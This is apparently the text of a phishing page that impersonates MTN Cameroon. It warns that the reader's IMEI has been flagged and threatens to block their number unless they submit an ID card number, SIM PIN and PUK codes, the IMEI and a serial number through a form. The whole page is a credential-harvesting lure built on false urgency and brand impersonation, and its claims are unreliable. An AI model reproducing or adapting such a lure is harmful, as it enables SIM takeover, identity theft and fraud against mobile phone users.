 Your cell phone's IMEI code has been flagged for suspicious activity.
Please click on the link below to verify your identity and update your security settings.
Verify Identity
We are conducting an investigation into a recent data breach.
Please provide your ID card number, SIM PIN and PUK numbers, and serial number so that we can verify your account.
**If you do not provide the verification code below, your phone number will be blocked.**
MTN Cameroon Logo
Phone Number ID Card Number Serial Number IMEI PIN Number PUK Number
Choisir un fichier Aucun fichier n'a été sélectionné Submit